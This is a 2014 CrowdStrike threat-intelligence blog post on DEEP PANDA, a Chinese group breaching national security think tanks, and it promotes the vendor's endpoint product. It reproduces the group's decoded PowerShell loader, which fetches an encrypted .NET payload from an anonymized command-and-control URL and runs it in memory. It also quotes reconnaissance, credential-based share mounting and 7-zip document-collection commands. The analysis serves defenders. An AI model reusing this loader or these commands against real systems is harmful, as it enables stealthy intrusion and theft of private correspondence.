# Deep in Thought: Chinese Targeting of National Security Think Tanks

crowdstrike.com/blog/deep-thought-chinese-targeting-national-security-think-tanks/

CrowdStrike Content Team

July 7, 2014

For some time now, CrowdStrike has been working with a number of national security think tanks and human rights organizations on a pro bono basis to help them with their security posture. These organizations face some of the most advanced nation-state adversaries — China, Russia, and Iran, just to name a few. The individuals who are typically targeted at these institutions tend to be former senior government officials who still have lots of contacts within Western governments and, as such, their private correspondence is of extreme interest to these attackers.

The intelligence services of these nation states are always on the lookout for any clues they may extract from such private communications that may give them an advanced insight into what options government policy makers are considering on particular issues of interest. At the same time, with access to the victim email mailboxes, the adversaries can craft very realistic spear-phishing lures to the government contacts of targeted think tank personnel by piggybacking on ongoing real conversations and increasing their chances of a successful compromise of an official government email account.

Despite this high threat level, these think tanks are organized as non-profits and often do not have the budgets of commercial organizations to afford cutting-edge security technologies that can help them effectively detect these threats. For this reason, CrowdStrike has provided our Falcon Host endpoint security technology to many of these organizations at nocharge to them to help detect and attribute these attackers on their networks in real time, as well as to receive instantaneous full forensic visibility into their behavior to help with full remediation of any incident.

Recently, Falcon Host has detected multiple simultaneous compromises at several national security think tanks from an actor we call DEEP PANDA, one of the most advanced Chinese nation-state cyber intrusion groups. For almost three years now, CrowdStrike has monitored DEEP PANDA targeting critical and strategic business verticals including: government, defense, financial, legal, and the telecommunications industries. At the think tanks, Falcon Host detected targeting of senior individuals involved in geopolitical policy issues, in particular in the China/Asia Pacific region. However, last week the unprecedented real-time visibility provided by Falcon Host into this actor's escapades allowed analysts to observe a radical change in targeting.

This actor, who was engaged in targeting and collection of Southeast Asia policy information, suddenly began targeting individuals with a tie to Iraq/Middle East issues. This is undoubtedly related to the recent Islamic State of Iraq and the Levant (ISIS) takeover of major parts of Iraq and the potential disruption for major Chinese oil interests in that country. In fact, Iraq happens to be the fifth-largest source of crude oil imports for China and the country is the largest foreign investor in Iraq's oil sector. Thus, it wouldn't be surprising if the Chinese government is highly interested in getting a better sense of the possibility of deeper U.S. military involvement that could help protect the Chinese oil infrastructure in Iraq. In fact, the shift in targeting of Iraq policy individuals occurred on June 18, the day that ISIS began its attack on the Baiji oil refinery.

## The Attacks

CrowdStrike's Falcon Host technology used by these think tanks consists of a tiny (under 5mb in size) kernel sensor that is deployed on Windows and Mac servers, desktops, and laptops and is able to do real-time detection and recording of all adversary activities taking place on the system. In addition, by matching the detected activities against our vast Adversary Intelligence repository, Falcon Host can automatically attribute the attack to a known adversary group and provide details about their motivations, capabilities, and key Tactics, Techniques, and Procedures (TTPs).

Recently, we detected breaches of these networks via the use of powershell scripts deployed by the adversary as scheduled tasks on Windows machines. The scripts are passed to the powershell interpreter through the command line to avoid placement of extraneous files on the victim machine that could potentially trigger AV- or Indicator of Compromise (IOC)-based detection.The scripts were scheduled to call back every two hours to the DEEP PANDA Command and Control (C2) infrastructure.Screen Shot 2014-06-27 at 11.40.50 AM.png

The script in the command line is base64 encoded, but when decoded it translates to the following code snippet:

```
[System.Net.ServicePointManager]::ServerCertificateValidationCallback = {$true}

$wc = New-Object -TypeName System.Net.WebClient

$wc.Headers.Add("Accept-Language", "en-US,en;q=0." + ([IntPtr]::Size – 1).ToString())

$wc.Headers.Add("User-Agent", "Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)")

$rndn = Get-Random

$wc.Headers.Add("Cookie", "p=" + $rndn)
``````
$data = $wc.DownloadData("https://<ANONYMIZED>/config/oauth/")

[string[]]$xags = "https://<ANONYMIZED>/config/login/", "WMITool.Program", "Main", "/f",
"ssh", "/s", "<ANONYMIZED>", "/p", "443"

$Passphrase = "<ANONYMIZED>"

$salts = "<ANONYMIZED>"

$r = new-Object System.Security.Cryptography.RijndaelManaged

$pass = [System.Text.Encoding]::UTF8.GetBytes($Passphrase)

$salt = [System.Text.Encoding]::UTF8.GetBytes($salts)

$r.Key = (new-Object Security.Cryptography.PasswordDeriveBytes $pass, $salt, "SHA1",
5).GetBytes(32) #256/8

$r.IV = (new-Object Security.Cryptography.SHA1Managed).ComputeHash(
[Text.Encoding]::UTF8.GetBytes($rndn) )[0..15]

$d = $r.CreateDecryptor()

$ms = new-Object IO.MemoryStream @(,$data)

$cs = new-Object Security.Cryptography.CryptoStream $ms,$d,"Read"

$dfs = New-Object System.IO.Compression.GzipStream $cs,
([IO.Compression.CompressionMode]::Decompress)

$msout = New-Object System.IO.MemoryStream

[byte[]]$buffer = new-object byte[] 4096

[int]$count = 0

do

{

 $count = $dfs.Read($buffer, 0, $buffer.Length)

 $msout.Write($buffer, 0, $count)

} while ($count -gt 0)

$dfs.Close()
``````
$cs.Close()

$ms.Close()

$r.Clear()

[byte[]]$bin = $msout.ToArray()

$al = New-Object -TypeName System.Collections.ArrayList

$al.Add($xags)

$asm = [System.Reflection.Assembly]::Load($bin)

$asm.EntryPoint.Invoke($null, $al.ToArray())

sleep 5

Exit
```

Once executed, it downloads and executes from memory a .NET executable (typically named Wafer), which in turn typically downloads and runs MadHatter .NET Remote Access Tool (RAT), one of the favorites of DEEP PANDA. By running them from memory, it leaves no disk artifacts or host-based IOCs that can be identified in forensic analysis. This is typical for DEEP PANDA — stealth is their specialty and they prefer to operate in a way that leaves a minimal footprint on a victim system and often allows them to evade detection for a very long time.deeppanda_thinktankblog.png

For this same reason, DEEP PANDA likes to use webshells to keep low-footprint persistent access to the victim network, as we've covered in our prior blogs. This case was no exception, and that initial webshell implant allowed them to execute reconnaissance commands such as "tasklist," "net view," and "net localgroup administrators," and then afterward to deploy the powershell scripts.

The adversary used stolen credentials to mount network shares via "net use" command. In one case, they brought in Cult of the Dead Cow's NetE tool onto the system, but most of the time they leveraged existing Windows tools and avoided bringing many new tools into the environment that could make them noisy and easily detectable by technologies that scan for static IOCs.

After using compromised credentials to mount file shares, the adversary was seen compressing data using 7-zip. They were adding different document types to compressed files by wildcarding the extensions, such as:“C:Program Files7-Zip7z” a setup1.log -r -pkkk*** “\<share name>users<UserName>*rtf *doc”

“C:Program Files7-Zip7z” a setup1.log -r -pkkk*** “\<share name>users<UserName>*ppt”

They knew exactly which users to target based on their research policy area, and they rapidly pivoted from China/Asia Pacific policy experts to Iraq/Middle East policy experts once their tasking collection requirements changed.

Screen Shot 2014-06-27 at 11.15.47 AM.png

*Aggressive Use of Ping to Determine Which Machines of Interest are Online*

On one of the compromised machines, the adversary brought in a command-line version of RAR archiver that was named “cftmon.exe” and placed it into “c:windowstemphotfix” directory. The files were encrypted (both file data and headers) with “uinfw” password andthe archive files were named after the initials of each user that had been targeted and stored in the same "c:windowstemphotfix" directory.

For lateral movement, they used WMI to deploy the powershell scripts remotely and setup scheduled tasks on the remote systems.

Screen Shot 2014-06-27 at 10.58.35 AM.png

Despite the fact that we were seeing nearly identical TTPs used across multiple think-tank targets, there is evidence to indicate that these operations had different individuals behind the keyboard based on the intricacies of how certain powershell command lines had been used in each case.

SummaryDEEP PANDA presents a very serious threat not just to think tanks, but also multinational financial institutions, law firms, defense contractors, and government agencies. Due to their stellar operational security and reliance on anti-forensic and anti-IOC detection techniques, detecting and stopping them is very challenging without the use of next-generation endpoint technology like Falcon Host.  Not only was Falcon Host able to detect this adversary without relying on static signatures or IOCs, but it was able to provide instantaneous and full forensic analysis of what had occurred on each of the compromised endpoints without the need to pull hard drives and do costly and time-intensive forensics, substantially reducing the time needed for remediation.

If you are a non-profit think tank or a human rights organization that would like to take advantage of our no-charge offer of Falcon Host licenses for your servers and desktops, please email us at sales@crowdstrike.com with the subject “Non-Profit Falcon Host Offer.”

Our Falcon Intelligence subscribers have had access to multiple reports on the DEEP PANDA actor that includes full analysis of their attribution, tradecraft and TTPs, as well as detection indicators and signatures and remediation instructions. And our CrowdStrike Services has worked on multiple intrusion investigations related to DEEP PANDA in the last year. If you would also like to see a demo of Falcon Host or Falcon Intelligence in action or discuss our Services offerings, please contact our Sales Team to schedule a personal briefing.

Stay safe and keep a watchful eye on the Pandas, Bears, Kittens, and other threat actors who are relentlessly preying on your data!